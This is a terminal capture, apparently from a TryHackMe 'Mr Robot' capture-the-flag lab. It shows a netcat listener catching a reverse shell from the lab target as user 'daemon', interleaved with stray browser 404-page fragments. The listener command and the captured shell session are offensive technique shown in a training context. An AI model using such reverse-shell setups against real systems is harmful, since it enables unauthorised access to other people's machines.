 kali@kali: ~/tryhackme/MrRobotCTF
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tryhackme/MrRobotCTF × kali@kali: ~/tryhackme/MrRobotCTF ×
┌──(kali㉿kali)-[~/tryhackme/MrRobotCTF]
└─$ nc -lnvp 12345
listening on [any] 12345 ...
connect to [10.4.108.90] from (UNKNOWN) [10.10.203.195] 50182
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
12:56:15 up 3:14, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
page can't be found
$ whoami
daemon
No webpage was found for the web address: http://10.10.203.195/404.php
$
HTTP ERROR 404